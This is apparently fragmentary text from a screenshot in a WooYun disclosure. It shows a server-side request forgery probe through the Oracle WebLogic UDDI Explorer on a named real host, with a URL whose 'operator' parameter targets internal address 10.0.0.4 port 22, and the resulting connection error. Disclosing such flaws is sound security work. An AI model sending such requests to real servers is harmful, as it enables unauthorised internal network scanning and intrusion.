 Search public regist
wzgyl.chinagasholdings.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.0.0.4:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&se
应用 谷歌 FreeBuf.COM |... 李劼杰的博客 91Ri.org_我的... PHP & Java | P... Bypass WAF C... smartFlash/py... “企业应急响... 安全应急之网... Wooyun公开...
Oracle WebLogic Server
UDDI Explorer
Wed Jan 20 14
earch public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '10.0.0.4', port: '22'
www.wooyun.org